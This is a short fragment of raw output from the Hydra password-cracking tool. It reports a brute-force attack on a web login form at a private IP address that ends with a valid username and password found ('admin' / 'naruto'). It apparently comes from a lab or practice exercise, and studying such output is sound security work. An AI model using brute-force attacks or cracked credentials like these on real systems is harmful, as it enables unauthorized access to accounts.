 [VERBOSE] Page redirected to http://192.168.201.206/htu/login.php
[VERBOSE] Page redirected to http://192.168.201.206/htu/login.php
[80][http-post-form] host: 192.168.201.206   login: admin   password: naruto
[STATUS] attack finished for 192.168.201.206 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-26 03:01:33